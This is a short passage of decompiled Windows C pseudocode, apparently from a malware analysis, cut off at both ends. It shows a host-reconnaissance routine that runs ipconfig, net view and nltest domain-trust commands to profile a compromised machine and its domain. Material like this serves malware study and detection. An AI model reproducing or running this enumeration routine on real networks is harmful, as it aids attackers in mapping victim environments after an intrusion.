 v1 = (LPVOID *)((char *)v1 + 1);
--v2;
}
while ( v2 );
v10 = CoInitializeEx(0, 0);
if ( v10 < 0 )
goto LABEL_19;
sub_1000157B((int)&v11);
sub_10001ED3(&v11);
sub_1000157B((int)&v11);
sub_1000157B((int)&v11);
sub_100017E4(&v11);
GetNetInfo("/c ipconfig /all", (int)&v11);
GetNetInfo("/c net config workstation", (int)&v11);
GetNetInfo("/c net view /all", (int)&v11);
GetNetInfo("/c net view /all /domain", (int)&v11);
GetNetInfo("/c nltest /domain_trusts", (int)&v11);
GetNetInfo("/c nltest /domain_trusts /all_trusts", (int)&v11);
if ( sub_10002B11(&v11) >= 0 )
sub_100026F8(&v11);
sub_1000157B((int)&v11);
if ( sub_10002D83(&v9) )
{
v3 = v8;
sub_10002FAF(v9);
}
else
{
LABEL_19:
v3 = v8;
}
sub_100012EF(lpThreadParameter);
v4 = GetProcessHeap();
HeapFree(v4, 8u, lpThreadParameter);
if ( v11 )
{
v5 = v11;
v6 = GetProcessHeap();
HeapFree(v6, 8u, v5);
}
if ( v10 >= 0 )